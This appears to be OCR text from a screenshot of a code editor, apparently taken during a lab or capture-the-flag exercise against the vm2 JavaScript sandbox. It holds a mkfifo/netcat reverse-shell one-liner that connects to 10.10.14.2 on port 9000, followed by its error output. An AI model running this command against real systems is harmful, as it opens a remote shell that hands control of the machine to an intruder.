 Editor
const { VM } = require("vm2");
const vm = new VM();
const command = 'rm /tmp/f;mkfifo /
tmp/f;cat /tmp/f|sh -i 2>&1|nc
10.10.14.2 9000 >/tmp/f'; // Change
to the desired command
Error: Command failed: rm /tmp/
f;mkfifo /tmp/f;cat /tmp/f|sh -i
2>&1|nc 10.10.14.2 9000 >/tmp/
f